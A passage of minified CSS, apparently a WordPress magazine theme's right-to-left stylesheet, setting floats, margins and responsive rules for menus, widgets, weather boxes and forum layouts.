li:before{margin-left:9px;margin-right:-26px}.parograss_inner{left:auto;right:0}.mom_quote{border-left-width:0;border-right-width:4px;font-size:14px;font-style:normal;line-height:1.6}.mom_quote .quote-arrow{left:auto;right:-1px;border-right-width:7px;border-left-width:0}.entry-content blockquote{border-right:5px solid #0083b9;border-left:0;padding:18px 45px 18px 25px}.mom_icon{margin-right:0;margin-left:15px}.mom_icona{float:right;margin-left:15px;margin-right:0!important}.mom_images_grid ul{margin-right:0;padding:0}.mom_images_grid ul li{float:right;margin-right:0}.mom_images_three_cols ul li:nth-child(3n+3),.mom_images_four_cols ul li:nth-child(4n+4),.mom_images_five_cols ul li:nth-child(5n+5),.mom_images_six_cols ul li:nth-child(6n+6){margin-left:0}.testim_person img{margin-left:10px;margin-right:0;float:right}.mom_testimonial{padding-left:20px;padding-right:50px}span.leftquote{right:17px;left:auto}.toggle_icon{margin-right:0;margin-left:3px;float:right}.toggle_arrows:before{content:"\e06a"}.toggle_wrap:before{left:auto;right:-1px}.tabbed_widget ul.tabbed_nav li{float:right}.tabbed_widget ul.tabbed_nav li a{border-right-width:0;border-left-width:1px;border-left-style:solid}.tabbed_widget ul.tabbed_nav li:last-child a{border-left:0}.blog_posts_widget li.blog_post a img{margin-left:15px;margin-right:0;float:right}.search-page .nb1 ul li:nth-child(2n+2){border-right:0;border-left:1px solid #e4e4e4}.search-page .media-sort-title{float:right}.media-sort-form span{margin:0 0 0 4px}.adv-search-form .adv-s,.adv-search-form span{float:right}.adv-search-form .submit{margin:0 20px}dd{margin:0 40px 0 0}.ma-content-wrap h2 a{font-size:21px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{font-size:12px}.first-weather h2{font-size:25px}ul.mom_products{padding:0}ul.products li:nth-child(3n+1){clear:right}ul.products li{float:right}.widget.woocommerce img{margin-left:15px}ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button{min-width:110px;left:10px}.mom-related-posts{margin-right:0;margin-left:-20px}.nav-login{right:auto;left:0;border-left:none;border-right:1px solid #000}.nav-login-on ul.br-right{right:auto;left:40px}.nb-inner-wrap{right:auto;left:-1px}.photo-credit{right:auto;left:20px}.photo-credit i{margin-left:10px;margin-right:0}.photo-credit.img-pct{left:0;right:2px}.post-layout4 .photo-credit{left:16px;right:0}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-left-color:#e1e1e1;border-right:none}#lang_sel_click img.iclflag{top:-1px;margin:0 5px}#lang_sel_click a.lang_sel_sel{background-position:left}.search-form .search-field{padding-left:60px;padding-right:10px}.nip ul li{padding:1px}.nip .first-item img{height:235px;width:360px}.error-page .mom-archive .mom-archive-title h2{text-align:right}#bbp-search-form #bbp_search{border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}#bbp_search_submit{right:auto;left:0}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:left}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:0;margin-left:3px}#bbpress-forums .bbp-forum-freshness img.avatar{float:left!important;margin-left:0!important;margin-right:10px!important}#bbpress-forums .mom-bbp-topic-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums .mom-bbp-topic-data{float:right}#bbpress-forums .mom-bbp-topic-counts{float:left}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-right:80px;margin-left:0}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{margin-right:0;margin-left:15px}#bbpress-forums #bbp-user-body{margin-right:150px;margin-left:0}.widget_display_stats dt{float:right}.widget_display_stats dd{float:left}.nb2 .first-item h2{clear:both}@media only screen and (max-width:1000px) and (min-width:0){.header .mom-ads{margin:30px 0 0 -70px}.device-top-menu-wrap{float:right}.mobile-menu .mobile-menu-icon{float:right}ul.top-menu{left:auto;right:0}ul.top-menu li{float:none}ul.top-menu li .responsive-caret{right:auto;left:0;border-width:0 1px 0 0}ul.top-menu li ul li a:before{float:right;margin-right:0;margin-left:5px}ul.top-menu li ul li a{padding-right:30px;padding-left:0}.dl-menuwrapper li.dl-back:after{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.fixed-header .device-menu-wrap{right:auto;left:0}.device-menu-holder .mh-icon{left:auto;right:-1px;float:right;margin-left:13px;margin-right:0}.device-menu-holder .mh-caret{right:auto;left:-1px}#navigation .device-menu li.menu-item a i{float:right!important;margin-right:0;margin-left:10px}#navigation .device-menu li.menu-item>a .menu_bl{right:0;top:0;position:absolute;left:auto}#navigation .device-menu li .responsive-caret{border-left:none;border-right:1px solid #000;right:auto;left:0}#navigation .device-menu .mom-megamenu .sub-menu{float:right}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:right}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{border-right:1px solid #000}.the_menu_holder_area i{float:right;margin:0 0 0 10px}.footer-bottom .alignright,.footer-bottom .alignleft{float:none}ul.footer-bottom-social li{float:none}.col2 footer.footer .footer-widget,footer.footer .footer-widget{border-left:none}footer.footer .footer-widget:first-child{border-left:1px solid #1A1A1A}.col2 .scroller2 li,.scroller2 li{width:257px}.category .cat-grid li img{float:right;margin:0 0 0 15px}#navigation .device-menu-holder .menu_bl{left:auto;right:-15px}.breaking-news .brmenu{border-right:none;border-left:1px solid #000}.cat-slider-mpop-head h2{margin:0 17px 0 0}.weather-switch-tabs .w-unit{padding:0 15px}.cat-body .nb1 li .post-format-icon:before{top:144px;bottom:auto}.col2 .cat-slider-item img,.cat-slider-item img{height:370px;width:544px}.col2 .cat-slider-wrap,.cat-slider-wrap{width:100%}.cat-slider .slider-widget-nav{left:auto;right:0}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{left:15px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{margin:0 0 5px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:125px}.adv-search-form .submit{margin-top:33px}.media-sort-title{display:none}ul.social-widget li:nth-child(6n+6){margin-left:7px}ul.social-widget li:nth-child(-n+10){margin-top:7px}ul.social-widget li:nth-child(-n+9){margin-top:0}.sidebar .social-counter li{margin:10px 4px 0 0}.sidebar .social-counter li:nth-child(4n+4){margin-right:4px}.news-pics-widget li:nth-child(4n+4){margin-right:0;margin-left:4px}}@media only screen and (max-width:568px) and (min-width:0){.breaking-news-items{padding-right:0}.breaking-cont{border-right:1px solid #000;width:87%}ul.br-right li:last-child{border-left:1px solid #000}.weather-data-wrap{padding:0 147px 0 0}.week-weather-box li .weather-results .weather-icon{left:-4px}.weather-results .weather-icon i.icon-sunny::after{left:25px}form#find-weather{margin-right:137px}.media-items-list li#m-items{margin:30px 0 0 40px}.media-items-list li#m-items:nth-child(2n+2){margin-left:0}.media-items-list #m-items:nth-child(4n+3){margin-left:40px}.cat-body .nb1 li .post-format-icon:before{top:auto;bottom:-87px}.col2 .cat-slider-item img,.cat-slider-item img{width:408px;height:277px}.cat-body .nb1 .fix-right-content{padding:0 167px 0 0}.cat-body .nb1.cat-list li .post-format-icon:before{top:71px}.search .nb1 img{float:right;margin:0 0 0 15px}.search-page .nb1 ul li{border-width:0 0 1px}.search-page .nb1 ul li:nth-child(2n+2){border-left:none}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:60px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb1 ul li{border-width:0 0 1px}.nb1 ul li:last-child{border-bottom:none}ul.f-tabbed-grid li{float:right}.nb2 ul,.nb4 ul{border-right:none}.nb6 ul li,.nb3 .first-item{border-width:0 0 1px}.nip .first-item{float:none;margin:0 0 7px}.nip ul li{float:right;margin:0 0 6px 6px}.nip ul li:nth-child(2n+2){margin-left:6px;margin-right:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0;padding-right:145px}.scroller ul li{float:none;margin:0 auto;left:0}.col2 .scroller2 li,.scroller2 li{width:188px}.col2 .scroller2 li img{width:100%;height:auto}ul.social-widget li{margin:5px 5px 0 0}.news-pics-widget li:nth-child(6n+6){margin-right:0}.sidebar .social-counter li:first-child{margin-right:4px}.nip ul li:nth-child(4n+4){margin-left:0}.login-pwd-wrap{margin-right:0}ul.social-widget li:nth-child(6n+6){margin-left:5px;margin-right:5px}ul.social-widget li:nth-child(-n+10){margin-top:5px}ul.social-widget li:nth-child(-n+7){margin-top:0}ul.social-widget li:nth-child(10n+10){margin-right:5px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-right:135px;margin-left:0}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}}@media only screen and (max-width:450px) and (min-width:0){.header .mom-ad,.header .mom-ads{width:370px!important;height:35px!important}.header .mom-ad img{width:440px;height:auto}.breaking-news .brmenu{right:auto;left:0;width:45px}.breaking-news .br-right{width:45px}ul.br-right li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:45px;padding:0}ul.f-tabbed-sort li a{padding:10px 1px 10px 1px}ul.f-tabbed-sort li span{right:1px}ul.f-tabbed-sort li.list a{padding:10px 1px 10px 1px}.col2 .scroller ul li,.scroller ul li{left:-28px}.col2 .scroller2 li,.scroller2 li{width:337px}.col2 .cat-slider-item img,.cat-slider-item img{width:339px;height:222px}form#find-weather{margin:0}.week-weather-box .t-w-title{padding:2px 0 1px 6px}.week-weather-box li{padding:0 6px 0 0;border-right:1px solid #e4e4e4;border-left:none}.week-weather-box .t-w-title{padding:2px 0 1px 10px;border-right:none;border-left:1px solid #e4e4e4}.week-weather-box div{float:right}.week-weather-box li .weather-results-status{border-right:none;border-left:1px solid #e4e4e4}.week-weather-box li .weather-results span{float:right;margin-left:0;margin-right:47px;padding:0 11px 0 9px}.week-weather-box li .weather-results small{margin-left:0;margin-right:107px;padding-left:0;padding-right:1px}.weather-results .weather-icon i.icon-sunny::after{left:-24px}.week-weather-box li .weather-results span:before{right:0;left:auto}.week-weather-box li .weather-results .weather-icon{left:-9px}.media-items-list #m-items:nth-child(4n+3),.media-items-list li#m-items{margin-left:8px}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format,.adv-search-form input.adv-s{margin-right:0}.adv-search-form select#adv-cat{margin-left:10px}.sidebar .social-counter li{margin:6px 4px 0 0}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}}@media only screen and (max-width:360px) and (min-width:0){.breaking-cont{width:83%}ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 26px}ul.f-tabbed-list .f-tabbed-list-content{margin-right:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:147px;bottom:auto;margin:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-right:0}.col2 .scroller2 li,.scroller2 li{width:257px;border-left:none}.col2 footer.footer .footer-widget .widget:before{left:-35px}.mom-share-buttons{padding:0}.col2 .cat-slider-item img,.cat-slider-item img{width:259px;height:182px}.category .cat-body .nb1 .fix-right-content{padding:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:145px}.adv-search-form span{margin-top:-4px}.adv-search-form .submit{margin-top:20px;margin-right:0}.media-main-content ul.f-tabbed-sort li a span{display:none}.week-weather-box li{padding:0 3px 0 0}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box .t-w-title{padding:2px 0 1px 5px}.week-weather-box .weather-results{width:86px}.week-weather-box li .weather-results .weather-icon{left:-4px}.week-weather-box li .weather-results span{margin-right:41px}.week-weather-box li .weather-results small{margin-right:52px}ul.social-widget li:nth-child(6n+6){margin-left:0}.w-item-title .w-item-status{margin:0 10px 0 0}.sidebar .social-counter li{margin:4px 0 0 4px!important}.sidebar .social-counter li:nth-child(4n+4){margin:4px 0 0 4px!important}}.w-item-title div.time{float:right}.mfp-title{padding-left:36px;padding-right:0;text-align:right}.mfp-counter{left:0;right:auto;direction:ltr}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:100%;right:auto;min-width:112px}.copyrights{text-align:center;color:#fff}